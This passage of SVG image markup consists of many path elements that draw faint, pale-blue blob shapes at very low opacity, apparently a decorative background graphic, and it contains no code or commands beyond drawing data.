326.822c21.443-1.51 68.556-4.43 55.872-38.154-4.329-11.678-7.752-23.154-17.617-31.409-14.194-11.98-37.047-18.322-55.268-14.3-10.671 2.316-29.4 8.758-34.932 19.429-6.141 11.879-18.02 31.611-18.02 45.3 0 22.047 28.188 22.852 43.691 18.523 8.153-2.211 17.817 1.215 26.274.611z" transform="translate(869.172 1343.986)" fill="#7ebae0" opacity=".05"/><path id="Path_1499" data-name="Path 1499" d="M198.187 295.5c5.034-21.241-30.5-53.758-44.8-65.234-14.9-11.779-50.738-17.416-50.738 11.174 0 21.141 16.611 40.872 32.315 52.65 15.505 11.576 55.471 34.327 63.223 1.41z" transform="translate(570.632 1226.62)" fill="#6ab0db" opacity=".05"/><path id="Path_1500" data-name="Path 1500" d="M241.891 306.354c18.523-24.865 10.57-43.993-15.805-58.389-20.537-11.174-48.12-7.147-48.12 21.644 0 14.7 8.859 47.114 22.852 56.375 18.724 12.383 31.812-7.147 41.073-19.63z" transform="translate(989.305 1346.535)" fill="#7ebae0" opacity=".05"/><path id="Path_1501" data-name="Path 1501" d="M286.533 276.481c-18.221-20.033-48.724-44.295-70.872-12.282-10.671 12.785-28.087 33.523-28.087 50.738 0 37.147 53.355 20.738 73.187 17.315 28.389-4.933 50.339-28.892 25.772-55.771z" transform="translate(1042.717 1382.448)" fill="#dfedf4" opacity=".05"/><path id="Path_1502" data-name="Path 1502" d="M299.888 294.93c1.611-13.892-2.718-29.094-19.53-30.2-7.751-.5-16.51 2.718-24.06 4.329-17.718 3.826-65.838 4.732-65.838 30.6 0 22.953 38.758 28.993 56.174 34.832 27.683 9.365 50.334-13.791 53.254-39.561z" transform="translate(1058.757 1471.414)" fill="#acd8e5" opacity=".05"/><path id="Path_1503" data-name="Path 1503" d="M319.624 332.572c9.362-18.926 16.107-33.624 3.826-53.154-17.919-28.389-36.745-31.61-65.033-17.617-18.926 8.859-48.926 15.5-48.926 40.973 0 17.315 2.819 35.134 19.933 43.389 15.4 7.45 34.429 9.362 50.838 13.892 21.745 5.939 31.409-11.276 39.362-27.483z" transform="translate(1164.556 1410.618)" fill="#dfedf4" opacity=".05"/><path id="Path_1504" data-name="Path 1504" d="M314.5 322.369c3.725-19.53-3.121-67.248-23.255-79.731-25.973-16.208-74.8-15.3-74.8 24.261 0 23.356 16.208 50.033 25.067 71.174 14.395 34.327 67.146 14.9 72.988-15.704z" transform="translate(1203.207 1293.976)" fill="#acd8e5" opacity=".05"/><path id="Path_1505" data-name="Path 1505" d="M222.693 104.049c-1.711-19.228-9.463-51.241-27.986-61.409s-43.389-7.953-63.523-5.235c-15.906 2.114-31.61 5.839-47.214 8.96-17.92 3.625-48.423 3.222-48.423 28.188 0 48.322 49.328 63.825 89.194 70.57 20.033 3.423 42.986 11.778 63.019 10.671 19.832-1.208 36.44-34.631 34.933-51.745z" transform="translate(197.605 195.328)" fill="#6ab0db" opacity=".05"/><path id="Path_1506" data-name="Path 1506" d="M140.157 93.49c11.778-2.517 30.6-3.02 40.268-11.174 40.369-34.429-56.677-59.9-77.113-61.006-13.288-.7-20.033 3.322-29.7 11.174-15.5 12.684-37.852 28.691-37.852 51.04 0 25.369 30.6 21.845 46.812 20.033 19.428-2.215 38.558-6.04 57.585-10.067z" transform="translate(198.8 118.104)" fill="#87b9d8" opacity=".05"/><path id="Path_1507" data-name="Path 1507" d="M203.2 99.578c2.919-15 4.228-26.778-4.43-39.563-7.55-11.174-14.8-22.953-25.671-31.308-19.631-15-57.583-1.107-57.583 26.174 0 16.309 16.711 33.523 24.765 46.409 6.544 10.47 13.691 27.785 25.57 33.624C190.814 147.2 199.975 117.6 203.2 99.578z" transform="translate(642.131 125.505)" fill="#7ebff1" opacity=".05"/><path id="Path_1508" data-name="Path 1508" d="M182.7 97.25c5.738-4.631 16.107-14.094 18.02-20.839 6.544-22.751-29.6-37.852-44.9-48.12-15.6-10.57-58.59-26.678-58.59 8.356 0 18.121 25.57 47.114 38.959 57.281 12.587 9.362 34.13 17.516 46.511 3.322z" transform="translate(540.513 84.847)" fill="#a4d5f4" opacity=".05"/><path id="Path_1509" data-name="Path 1509" d="M263.039 211.574c5.637-21.644-5.637-46.812-11.678-67.55-6.141-21.04-9.06-61.61-31.711-72.583-14.4-7.148-31.006-19.228-48.02-15.906-16.208 3.121-25.57 26.577-33.12 39.563-11.074 19.127-17.718 41.677-17.718 63.825 0 21.241 13.288 40.771 27.886 55.268 14.194 14.194 27.584 16.611 46.51 16.107 20.738-.604 60.603 8.859 67.851-18.724z" transform="translate(671.482 305.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1510" data-name="Path 1510" d="M237.541 138.711c-.2-28.892 8.859-85.268-35.235-81.442-30.2 3.725-59.6.6-59.6 40.771 0 17.215 5.436 33.825 9.966 50.234 3.523 13.188 6.745 35.637 19.429 43.792 17.819 11.476 44.295 1.309 58.389-11.778 10.474-9.765 7.152-28.588 7.051-41.577z" transform="translate(793.321 317.41)" fill="#a4d5f4" opacity=".05"/><path id="Path_1511" data-name="Path 1511" d="M300.136 127.528c4.53-11.879 9.765-34.027 1.107-45.1-10.168-13.087-39.161-15.4-53.758-19.631-13.792-4.027-27.584-7.953-41.375-11.98-7.651-2.215-16.711-6.443-24.966-4.228-13.993 3.825-18.926 23.557-18.926 36.543 0 17.416 21.342 22.751 34.027 28.691 14.8 7.047 29.8 14.6 45.2 20.235 16.108 6.642 50.436 17.114 58.691-4.53z" transform="translate(901.765 255.607)" fill="#6ab0db" opacity=".05"/><path id="Path_1512" data-name="Path 1512" d="M220.261 94.659c0-19.731-26.275-40.872-45.906-34.429-15.3 5.033-14.195 21.342-14.195 34.329 0 16.611-1.309 46.812 24.664 41.98 16.914-3.122 35.437-25.068 35.437-41.88z" transform="translate(890.232 328.342)" fill="#acd8e5" opacity=".05"/><path id="Path_1513" data-name="Path 1513" d="M316.705 174.2c2.517-20.839 3.523-39.563 17.718-56.677 6.242-7.45 16.711-13.188 20.94-22.147 5.839-12.282-.3-28.993-4.832-40.771-12.383-31.61-41.879-17.517-56.879 3.221-11.778 16.208-18.926 40.671-40.57 46.107-11.275 2.819-20.637-2.919-31.51-1.913-11.275 1.107-22.147 10.872-25.771 21.443-4.832 14.094-9.362 36.443-9.362 51.442 0 24.463 49.832 31.107 67.449 36.946 29.193 9.865 58.891-5.84 62.817-37.651z" transform="translate(1036.403 200.58)" fill="#87b9d8" opacity=".05"/><path id="Path_1514" data-name="Path 1514" d="M273.809 105.936c0-19.53-27.584-25.369-41.476-32.214-15.906-7.752-32.214-14.5-48.624-21.141-22.651-9.262-89.294-20.939-89.9 21.141 0 12.483-2.416 30.6 10.369 37.852 16.611 9.362 48.825 5.436 67.348 6.544 14.3 1.107 28.49 2.819 42.684 4.127 16.411 1.611 59.599 12.986 59.599-16.309z" transform="translate(520.479 243.173)" fill="#7ebae0" opacity=".05"/><path id="Path_1515" data-name="Path 1515" d="M207.651 117.385c9.765-10.671 3.725-22.349-2.617-32.516-11.074-17.517-26.477-52.147-50.134-53.758-20.335-1.409-51.543 25.168-51.543 45 0 22.55 35.235 31.107 52.248 37.953 14.695 5.836 38.757 17.717 52.046 3.321z" transform="translate(574.556 172.731)" fill="#7ebff1" opacity=".05"/><path id="Path_1516" data-name="Path 1516" d="M287.549 90.577c-3.927-17.215-7.949-47.617-24.262-58.087-17.215-11.074-51.141 0-51.141 23.154 0 18.121 18.423 62.214 37.751 66.845 21.645 5.235 45.003-7.349 37.652-31.912z" transform="translate(1179.317 156.654)" fill="#a4d5f4" opacity=".05"/><path id="Path_1517" data-name="Path 1517" d="M159.948 137.245c4.832-8.456 11.174-19.027 11.174-28.993 0-17.617-11.074-35.839-20.939-49.832-8.255-11.778-19.027-28.993-32.214-35.839-13.59-7.047-28.993 4.027-28.993 18.624 0 21.543 10.369 45.5 16.007 66.241 3.523 12.986 6.04 36.845 18.221 45 14.996 10.067 29.596-2.718 36.744-15.201z" transform="translate(494.61 113.509)" fill="#87b9d8" opacity=".05"/><path id="Path_1518" data-name="Path 1518" d="M143.136 39.53c-12.181-27.483-70.369-32.819-70.369 5.536-.101 47.718 89.597 37.852 70.369-5.536z" transform="translate(404.51 97.971)" fill="#dfedf4" opacity=".05"/><path id="Path_1519" data-name="Path 1519" d="M140.416 58.829c0-46.912-94.831-71.677-94.831-17.013 0 21.141 28.892 24.262 44.094 29.194 15.603 5.034 50.737 17.215 50.737-12.181z" transform="translate(253.406 59.443)" fill="#7ebae0" opacity=".05"/><path id="Path_1520" data-name="Path 1520" d="M163.062 121.548c5.336-16.913-4.933-31.006-14.8-43.59-12.282-15.6-23.557-33.624-37.852-47.416C78.9.241 61.486 57.22 61.486 80.777c0 17.315 12.282 32.013 21.141 46.006 9.262 14.6 21.745 24.161 39.463 26.476 20.737 2.719 35.033-12.986 40.972-31.711z" transform="translate(341.799 121.655)" fill="#7ebff1" opacity=".05"/><path id="Path_1521" data-name="Path 1521" d="M103.464 220.264c3.221-43.691-33.322-39.06-49.832-15.4-9.765 13.993-29.094 32.114-29.6 53.053-.4 19.027 6.242 29.9 20.335 29.3 7.047-.3 15.5 0 21.745 4.933 5.638 3.221 9.362 6.544 15.906 4.329 24.265-8.061 19.936-50.745 21.446-76.215z" transform="translate(133.514 1040.413)" fill="#acd8e5" opacity=".05"/><path id="Path_1523" data-name="Path 1523" d="M89.028 228.408c0-32.013-65.637-31.912-65.637 1.812-.101 40.47 65.637 31.913 65.637-1.812z" transform="translate(130.03 1137.771)" fill="#7ebae0" opacity=".05"/><path id="Path_1524" data-name="Path 1524" d="M82.907 250.986c0-32.013-54.865-31.912-54.865 1.812 0 40.47 54.865 31.913 54.865-1.812z" transform="translate(155.883 1263.28)" fill="#87b9d8" opacity=".05"/><path id="Path_1525" data-name="Path 1525" d="M115.674 150.694c10.872-9.765 33.322-22.953 28.691-40.369C139.432 91.9 108.728 66.634 90.2 67.943c-17.315 1.309-26.678 14.7-36.443 27.08C44.7 106.5 25.171 121.5 25.171 137.707c0 15.3 13.389 26.577 22.147 37.651 11.376 14.4 24.664 10.57 37.248 1.007 10.873-8.255 20.94-16.611 31.108-25.671z" transform="translate(139.928 377.507)" fill="#a4d5f4" opacity=".05"/><path id="Path_1526" data-name="Path 1526" d="M178.659 141.037c-4.832-16.812-8.859-34.631-27.08-41.375-16.711-6.242-37.751-4.731-54.664 0-18.322 4.43-63.624 9.564-63.624 34.228 0 27.483 68.758 33.926 88.69 39.765 30.604 9.06 68.959 10.167 56.678-32.618z" transform="translate(185.063 531.122)" fill="#5ea2cc" opacity=".05"/><path id="Path_1527" data-name="Path 1527" d="M131.347 114.18c3.121-14.8-4.732-30.1-20.738-31.913-14.8-1.611-29.4 7.852-40.57 16.51-12.282 9.463-37.147 23.959-37.147 40.872 0 21.443 18.322 25.872 35.436 23.657 29.395-3.623 56.472-17.818 63.019-49.126z" transform="translate(182.844 456.404)" fill="#a4d5f4" opacity=".05"/><path id="Path_1528" data-name="Path 1528" d="M128.887 127.975c27.282-27.785 22.147-61.006-17.819-68.254C90.331 55.895 35.163 40.09 35.163 77.74c0 30.805 8.96 40.872 30.805 62.013 25.168 24.161 43.389 8.054 62.919-11.778z" transform="translate(195.472 295.63)" fill="#acd8e5" opacity=".05"/><path id="Path_1530" data-name="Path 1530" d="M50.742 213.721v0z" transform="translate(282.074 1187.593)" fill="#9a9991" opacity=".05"/><path id="Path_1531" data-name="Path 1531" d="M199.618 264.555c13.087-15.6 16.007-49.932-8.456-56.577-12.785-3.524-30.4 2.718-42.986 4.731-19.127 3.121-38.154 6.644-57.281 10.168C68.143 227 50.827 226.4 50.727 255.7c0 48.221 56.677 39.06 87.281 35.436 21.946-2.723 46.811-8.864 61.61-26.581z" transform="translate(281.988 1150.349)" fill="#5ea2cc" opacity=".05"/><path id="Path_1532" data-name="Path 1532" d="M50.742 214.239v0z" transform="translate(282.074 1187.678)" fill="#9a9991" opacity=".05"/><path id="Path_1533" data-name="Path 1533" d="M50.742 214.466v0z" transform="translate(282.074 1191.177)" fill="#9a9991" opacity=".05"/><path id="Path_1534" data-name="Path 1534" d="M50.742 214.7v0z" transform="translate(282.074 1191.347)" fill="#9a9991" opacity=".05"/><path id="Path_1535" data-name="Path 1535" d="M50.742 215.036v0z" transform="translate(282.074 1188.19)" fill="#9a9991" opacity=".05"/><path id="Path_1536" data-name="Path 1536" d="M50.742 215.886v0z" transform="translate(282.074 1189.555)" fill="#9a9991" opacity=".05"/><path id="Path_1537" data-name="Path 1537" d="M50.742 214.229v0z" transform="translate(282.074 1189.299)" fill="#9a9991" opacity=".05"/><path id="Path_1538" data-name="Path 1538" d="M114.789 272.005c-3.624-27.584-4.732-89.8-46.107-87.382-27.182 1.611-26.275 28.49-27.282 47.819-.805 16.51-3.121 33.02-3.121 49.53 0 12.181-.3 29.9 9.564 38.959 10.671 9.866 30.2 19.027 44.5 21.342 37.748 6.141 25.265-49.127 22.446-70.268z" transform="translate(212.792 1026.021)" fill="#7ebff1" opacity=".05"/><path id="Path_1539" data-name="Path 1539" d="M183.291 258.044c11.577-16.107 18.121-37.55 7.852-55.973-8.356-15-24.463-20.033-39.161-26.476-18.221-8.054-36.342-16.107-54.563-24.06C82.117 144.89 34 117.911 34 154.454c0 19.933 31.107 38.657 43.49 50.637 10.667 10.47 21.238 21.04 32.51 30.809 13.291 11.573 56.479 53.049 73.291 22.144z" transform="translate(188.988 754.482)" fill="#a4d5f4" opacity=".05"/><path id="Path_1540" data-name="Path 1540" d="M158.567 213.679c9.664-21.745 28.288-55.268 17.617-78.724-12.382-26.98-64.328-5.738-78.422 10.973-27.483 32.618-35.033 66.946-35.033 108.422 0 25.57 40.167 23.758 55.973 15.906 19.63-9.866 31.409-37.55 39.865-56.577z" transform="translate(348.71 678.746)" fill="#6ab0db" opacity=".05"/><path id="Path_1541" data-name="Path 1541" d="M163.513 155.06c4.53-20.637-14.094-27.282-29.9-31.308-16.51-4.127-32.919-8.859-49.328-13.389-46.711-13.087-51.543 36.644-51.543 69.362 0 14.194-.7 31.006 15.805 36.342 11.98 3.825 27.08-4.228 38.557-7.852 24.865-5.94 70.167-24.766 76.409-53.155z" transform="translate(181.988 601.662)" fill="#7ebff1" opacity=".05"/><path id="Path_1542" data-name="Path 1542" d="M131.149 173.695c21.04-55.369-80.637-73.993-80.637-27.282 0 22.752 30.2 47.718 51.241 50.939 15.805 2.618 24.463-10.57 29.396-23.657z" transform="translate(280.794 666.483)" fill="#7ebae0" opacity=".05"/><path id="Path_1543" data-name="Path 1543" d="M108.645 248.21c7.55-7.953 18.322-17.114 23.154-30.805 14.8-42.08-21.745-46.912-35.738-48.12-17.617-1.611-60.1-6.443-60.1 42.382 0 14.9 6.946 37.248 11.476 49.429 5.033 18.423 22.953 13.792 31.812 9.664 10.47-4.933 20.235-12.885 29.396-22.55z" transform="translate(199.909 935.958)" fill="#dfedf4" opacity=".05"/><path id="Path_1544" data-name="Path 1544" d="M209.239 241.163c1.812-28.59-.2-60-30.4-72.684-14.4-6.04-32.416-4.832-47.718-5.738-18.926-1.208-54.261-11.879-65.536 9.06-7.047 13.188-10.973 35.033-10.973 50.134 0 27.584 45.7 42.785 66.946 50.033 20.134 6.846 45.4 11.376 66.241 4.832 17.011-5.537 20.434-19.53 21.44-35.637z" transform="translate(303.575 883.711)" fill="#7ebff1" opacity=".05"/><path id="Path_1545" data-name="Path 1545" d="M65.264 173.3c-5.638-23.055-40.364-19.833-40.364 4.227.1 29.396 47.512 24.966 40.364-4.227z" transform="translate(138.392 876.374)" fill="#7ebae0" opacity=".05"/><path id="Path_1546" data-name="Path 1546" d="M318.382 195.419c6.846-39.06-23.657-55.268-54.764-35.738-14.3 8.96-36.644 26.074-36.644 44.4 0 20.537 18.121 66.543 45.905 47.416 20.637-14.297 40.872-29.597 45.503-56.078z" transform="translate(1261.737 841.67)" fill="#dfedf4" opacity=".05"/><path id="Path_1547" data-name="Path 1547" d="M270.785 189c16.409-20.839 34.228-41.275 49.429-62.919 11.678-13.389 11.678-35.637-7.349-42.08-18.121-6.141-47.617 1.208-62.214 13.49-31.812 26.678-62.617 77.617-62.617 120.4 0 20.436 19.329 27.684 36.745 22.449 19.026-5.634 34.127-36.24 46.006-51.34z" transform="translate(1045.276 454.768)" fill="#5ea2cc" opacity=".05"/><path id="Path_1548" data-name="Path 1548" d="M280.3 148.517c-14.9-21.241-43.489-46.51-71.778-36.141-23.355 8.557-24.966 48.724-24.966 69.664 0 32.516 39.563 20.537 59.093 18.02 27.379-3.523 59.795-19.832 37.651-51.543z" transform="translate(1020.362 611.427)" fill="#acd8e5" opacity=".05"/><path id="Path_1549" data-name="Path 1549" d="M274.46 149.559c10.168-31.006-30.2-25.268-47.114-22.953-15.2 2.114-41.476 2.617-41.476 23.859-.101 34.53 81.442 21.04 88.59-.906z" transform="translate(1033.246 692.934)" fill="#70bbe8" opacity=".05"/><path id="Path_1550" data-name="Path 1550" d="M335.559 233.088c8.96-24.362-37.147-68.657-58.691-75.2-17.517-5.436-73.087-23.054-73.087 10.168 0 33.926 39.563 60.1 65.033 74.5 19.229 10.868 56.376 18.921 66.745-9.468z" transform="translate(1132.816 824.739)" fill="#5ea2cc" opacity=".05"/><path id="Path_1551" data-name="Path 1551" d="M299 176.494c.7-14.6 3.121-32.617-12.382-40.57-10.872-5.537-22.55-1.913-33.725.5-19.027 4.228-67.147 5.336-67.147 33.121 0 26.577 47.818 31.912 66.644 35.839 10.369 2.215 22.953 7.047 33.221 2.013C298.5 201.259 298.4 188.776 299 176.494z" transform="translate(1032.563 739.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1552" data-name="Path 1552" d="M372.514 143.84c-2.013-15.906-14.5-34.429-29.9-39.664-27.181-9.161-54.362-18.624-81.543-27.785-17.013-5.738-46.107-22.852-62.919-9.161-12.181 9.966-10.47 35.436-12.684 50.234-2.114 13.288-5.738 27.483-5.738 40.973 0 23.053 46.208 29.5 63.02 31.409 22.852 2.617 51.04-6.04 72.986-10.57 18.02-3.725 60.1-9.564 56.778-35.436z" transform="translate(999.117 344.999)" fill="#a4d5f4" opacity=".05"/><path id="Path_1553" data-name="Path 1553" d="M276.729 202.583c13.691-6.342 38.255-12.08 41.375-29.4 3.926-21.543-5.335-46.711-10.268-67.751-4.228-18.322-7.047-48.523-26.275-57.583-20.738-9.765-35.033 9.765-47.315 22.651-9.866 10.268-16.007 16.409-18.322 31.006-3.725 24.262-6.846 48.926-7.651 73.489h0c-.5 16.51 14.9 45.3 33.825 42.483 11.779-1.707 23.96-9.962 34.631-14.895z" transform="translate(1157.72 251.424)" fill="#a4d5f4" opacity=".05"/><path id="Path_1554" data-name="Path 1554" d="M277.468 104.811c11.376-18.121 2.517-38.959-12.785-52.046-18.624-15.906-39.06.3-39.06 21.342 0 12.584 3.121 37.953 14.094 46.107 15.804 11.879 29.697-2.514 37.751-15.403z" transform="translate(1254.229 257.788)" fill="#dfedf4" opacity=".05"/><path id="Path_1555" data-name="Path 1555" d="M318.275 294.21c12.785-15.4 5.94-34.127 1.208-51.543-3.221-11.678-4.732-24.463-9.262-35.637-7.55-18.523-23.154-21.946-40.771-24.362-24.463-3.424-67.45 33.22-67.45 58.589 0 37.147 49.127 49.127 77.516 57.181 13.592 3.926 28.184 8.356 38.759-4.228z" transform="translate(1122.919 1014.286)" fill="#7ebae0" opacity=".05"/><path id="Path_1556" data-name="Path 1556" d="M334.866 191.394c4.731-35.134-52.751-22.852-72.382-22.047-18.423.7-28.188 1.409-39.06 16.409-6.644 9.161-18.322 18.423-18.322 30.8 0 34.429 57.08 45.3 82.449 38.053 19.328-5.531 44.798-44.692 47.315-63.215z" transform="translate(1140.154 926.332)" fill="#acd8e5" opacity=".05"/><path id="Path_1557" data-name="Path 1557" d="M271.8 316.974c15.6-14.094 44.9-36.342 41.778-60.905-2.315-18.121-5.537-39.966-23.355-49.731-22.047-12.081-33.423 17.718-41.879 32.315-11.476 19.933-23.053 39.865-33.02 60.6-3.322 7.047-7.953 15.1-7.953 23.154 0 23.255 27.785 25.872 42.08 13.691 7.449-6.339 15.002-12.479 22.349-19.124z" transform="translate(1152.782 1131.453)" fill="#7ebae0" opacity=".05"/><path id="Path_1558" data-name="Path 1558" d="M276.539 238.469c9.161-36.845-50.134-42.08-50.134-7.852 0 14.4 7.852 35.033 24.362 35.738 15.604.704 22.651-15.101 25.772-27.886z" transform="translate(1258.58 1154.489)" fill="#7ebae0" opacity=".05"/><path id="Path_1559" data-name="Path 1559" d="M318.191 239.425c-19.329-19.933-45.1-29.194-66.946-9.966-12.584 11.074-34.832 25.47-34.832 44.194 0 28.389 40.469 19.933 58.087 16.51 18.322-3.524 70.469-23.154 43.691-50.738z" transform="translate(1203.036 1216.955)" fill="#acd8e5" opacity=".05"/><path id="Path_1560" data-name="Path 1560" d="M311.536 252.126c4.127-22.147-24.161-28.288-40.772-25.47-15.7 2.718-39.463 28.087-39.463 44.6 0 27.886 27.282 37.751 48.422 22.852 13.088-9.164 28.792-25.976 31.813-41.982z" transform="translate(1285.798 1256.502)" fill="#7ebae0" opacity=".05"/><path id="Path_1561" data-name="Path 1561" d="M247.417 297.838c0-19.228 2.215-32.617-16.711-42.583-26.074-11.376-52.348-26.376-76.912-40.771-14.4-8.456-35.839-21.644-53.154-15.5-13.389 4.727-20.54 24.156-20.54 37.545 0 20.537 28.993 36.644 42.785 48.221 9.161 7.651 18.423 15.1 27.986 22.248 16.51 12.383 53.053 47.114 75.2 31.912 15.407-8.455 21.346-24.16 21.346-41.072z" transform="translate(445.294 1097.436)" fill="#dfedf4" opacity=".05"/><path id="Path_1562" data-name="Path 1562" d="M399.494 349.571c-12.08-11.174-31.309-18.02-45.805-24.865-17.114-8.154-39.161-12.886-49.429-30.4-9.765-16.711-7.752-41.476-9.966-60.3-1.812-15.1-7.349-24.664-24.463-24.664-15.3 0-30.7.1-46.006.2-19.329.1-64.63-3.524-64.63 24.563 0 24.563 38.959 42.583 56.677 55.067 10.067 7.047 20.537 13.691 31.208 20.033 3.523 2.114 26.678 12.483 26.678 15.6 0 10.067-.1 18.02-2.819 27.684-3.02 10.772-8.658 21.845-.4 31.812 9.362 11.174 27.181 15.906 40.469 19.933 30.2 9.161 61.912 20.335 89.8-2.315 16.706-13.892 13.787-38.455-1.314-52.348z" transform="translate(884.957 1163.788)" fill="#7ebae0" opacity=".05"/><path id="Path_1563" data-name="Path 1563" d="M204.61 223.129c-8.456-14.3-24.865-28.188-42.684-22.651-12.08 3.725-20.235 18.02-29.094 26.174-8.255 7.651-21.946 13.893-23.355 26.275-1.309 10.973-1.107 22.047-1.107 33.02 0 51.845 65.134 14.3 88.992 6.745 37.047-11.678 22.349-43.792 7.248-69.563z" transform="translate(602.362 1107.615)" fill="#a4d5f4" opacity=".05"/><path id="Path_1564" data-name="Path 1564" d="M271.752 250.48c8.658-13.49 9.765-39.362-8.154-46.107-16.711-6.242-39.362 4.631-54.865 10.268-18.423 6.644-35.738 15-53.254 23.657-10.872 5.436-25.369 10.268-25.369 24.866 0 44.8 61.711 20.637 83.758 13.591 17.213-5.537 47.414-9.966 57.884-26.275z" transform="translate(723.272 1125.767)" fill="#6ab0db" opacity=".05"/><path id="Path_1565" data-name="Path 1565" d="M266.8 254.34c0-33.725-34.832-26.879-56.778-24.966-21.342 1.611-53.959 1.711-53.959 31.409 0 29.8 38.255 48.322 63.221 39.865 24.966-8.556 47.516-14.999 47.516-46.308z" transform="translate(867.551 1264.757)" fill="#5ea2cc" opacity=".05"/><path id="Path_1566" data-name="Path 1566" d="M198.53 240.686c0-28.792-43.188-28.49-43.188.1 0 27.786 43.188 27.081 43.188-.1z" transform="translate(863.541 1218.714)" fill="#7ebae0" opacity=".05"/><path id="Path_1567" data-name="Path 1567" d="M303.7 316.444c-5.436-25.268-16.107-66.04-40.771-79.832-15.2-8.557-36.745-7.651-44.8 10.772-8.154 13.288-19.429 35.235-19.429 51.342 0 26.476 38.557 64.127 59.4 79.026 11.577 8.255 27.483 6.543 38.758-1.913 17.211-12.785 10.567-41.778 6.842-59.395z" transform="translate(1104.575 1286.411)" fill="#5ea2cc" opacity=".05"/><path id="Path_1568" data-name="Path 1568" d="M216.945 124.807c15.5-7.45 22.047-32.919 14.7-48.322-9.161-19.228-44.8-27.181-63.322-31.51-15.6-3.624-25.772-.3-41.174 3.423-31.208 7.45-62.315 26.678-62.315 62.818 0 45.4 68.959 47.416 99.563 34.53 17.414-7.246 35.836-12.885 52.548-20.939z" transform="translate(360.399 241.415)" fill="#70bbe8" opacity=".05"/><path id="Path_1569" data-name="Path 1569" d="M238.778 169.987c11.476-11.577 1.812-32.718-1.711-45.8-8.456-31.51-25.872-66.241-64.429-49.53-25.067 10.872-73.993 43.59-73.993 73.892 0 36.342 61.509 39.563 87.08 37.449 16.509-1.515 40.975-3.83 53.053-16.011z" transform="translate(548.363 390.932)" fill="#a4d5f4" opacity=".05"/><path id="Path_1570" data-name="Path 1570" d="M229.391 109.619c0-35.637-63.926-25.57-85.268-19.127-15.3 4.631-22.349 15.6-22.349 31.812 0 28.792 21.342 38.154 45.6 29.7 20.34-7.049 62.017-15.304 62.017-42.385z" transform="translate(676.942 467.507)" fill="#dfedf4" opacity=".05"/><path id="Path_1571" data-name="Path 1571" d="M206.332 89.018c6.745-29.094-28.389-27.986-46.61-29.4-18.926-1.51-56.073-7.45-56.073 21.946 0 24.262 35.134 32.315 53.557 35.839 21.039 4.031 43.994-6.137 49.126-28.385z" transform="translate(576.177 323.11)" fill="#dfedf4" opacity=".05"/><path id="Path_1572" data-name="Path 1572" d="M281.3 103.43c-7.852-18.624-46.107-27.08-63.422-24.362-21.543 3.322-69.362 24.161-69.362 51.241 0 20.134 31.812 34.731 46.409 43.389 9.564 5.637 21.644 16.007 33.121 17.013 30.7 2.617 64.223-61.411 53.254-87.281z" transform="translate(825.573 436.852)" fill="#5ea2cc" opacity=".05"/><path id="Path_1573" data-name="Path 1573" d="M238.293 116.524c2.617-18.02 9.564-56.577-22.751-49.832-22.047 4.631-49.026 36.141-49.026 59.093 0 20.134 23.557 28.389 40.57 29.6 26.375 4.629 28.489-19.935 31.207-38.861z" transform="translate(925.655 366.476)" fill="#dfedf4" opacity=".05"/><path id="Path_1574" data-name="Path 1574" d="M160.937 154.009c25.772-22.651 9.765-52.65-9.866-74.093-7.55-8.154-15.6-20.738-28.087-20.436-20.033.4-22.248 24.564-24.664 39.463-3.624 22.248-8.255 47.416-8.255 69.966 0 14.8 14.3 26.577 28.691 19.832 15.302-7.148 29.597-23.759 42.181-34.732z" transform="translate(500.668 330.702)" fill="#dfedf4" opacity=".05"/><path id="Path_1575" data-name="Path 1575" d="M131.287 40.363c-13.893-19.631-35.436-9.463-45.2 8.154-5.336 9.564-6.443 23.054-6.443 33.725 0 20.537 35.939 36.241 51.543 24.866 17.613-12.987 10.771-51.745.1-66.745z" transform="translate(442.734 164.989)" fill="#7ebff1" opacity=".05"/><path id="Path_1576" data-name="Path 1576" d="M147.241 230.967c15.5-17.919 7.349-46.711-.805-65.939-6.242-14.6-6.342-26.476-5.738-42.483.7-16.309 14.8-45.5-1.51-57.986-18.221-13.892-37.55 11.275-49.228 22.248-13.188 12.382-42.886 32.718-42.886 53.254 0 13.188 10.772 20.335 12.986 32.013 2.114 10.973 4.832 21.845 7.349 32.818 3.725 16.208 4.832 64.328 32.416 58.691 13.993-2.918 38.053-21.744 47.416-32.616z" transform="translate(261.682 336.294)" fill="#a4d5f4" opacity=".05"/><path id="Path_1577" data-name="Path 1577" d="M216.623 210.514c14.7-.2 34.832-1.208 32.315-22.047-1.409-11.476-10.973-23.154-17.013-32.315C214.811 130.28 198.1 98.67 162.06 103.9c-13.691 2.013-26.879 16.51-38.959 16.007-9.06-.4-18.02-.7-27.08-1.107-23.657-1.007-39.261 22.953-39.261 45 0 26.98 25.973 36.241 45.7 50.335 19.53 13.892 31.208 6.644 51.845 2.517 20.943-4.426 40.976-5.836 62.318-6.138z" transform="translate(315.52 574.496)" fill="#acd8e5" opacity=".05"/><path id="Path_1578" data-name="Path 1578" d="M150.309 170.581c14.6-17.819 18.221-34.328 18.926-57.181-.6-16.409-14.4-37.147-33.422-24.463-8.154 5.336-15.805 11.476-23.658 17.315-12.684 9.262-55.872 29.9-55.872 50.335 0 35.235 35.839 55.067 67.046 43.188 12.181-4.63 19.43-19.529 26.98-29.194z" transform="translate(312.875 472.686)" fill="#acd8e5" opacity=".05"/><path id="Path_1580" data-name="Path 1580" d="M53.152 203.1v0z" transform="translate(295.469 1125.735)" fill="#87b9d8" opacity=".05"/><path id="Path_1581" data-name="Path 1581" d="M53.152 202.562v0z" transform="translate(295.469 1125.564)" fill="#87b9d8" opacity=".05"/><path id="Path_1582" data-name="Path 1582" d="M192.479 392.158c15.6-3.02 20.637-12.383 24.563-26.275 2.013-7.248 4.128-14.6 6.141-21.845 1.409-4.933 20.537-6.544 25.772-7.752 9.161-2.114 19.228-3.322 28.188-6.443 12.584-4.329 23.96-13.993 35.335-20.839 13.893-8.356 37.55-16.913 46.308-30.906 8.154-12.886 7.148-34.832 7.953-49.933.7-13.389-3.825-20.134-12.382-30.7-9.664-11.879-22.852-25.671-38.758-27.483-15.2-1.711-28.993 6.544-42.382 12.584-24.564 11.074-50.335 32.919-66.342 54.563-15.2 20.537 3.221 35.738-4.228 55.872-7.349 20.033-44.7 29.4-62.013 38.355-14.6 7.55-29.194 15.4-43.892 22.751-13.993 7.047-43.59 15.805-43.59 35.235 0 36.342 83.154 12.282 104.6 8.658 11.573-2.017 23.248-3.628 34.727-5.842z" transform="translate(295.469 943.72)" fill="#87b9d8" opacity=".05"/><path id="Path_1583" data-name="Path 1583" d="M53.152 202.617v0z" transform="translate(295.469 1125.308)" 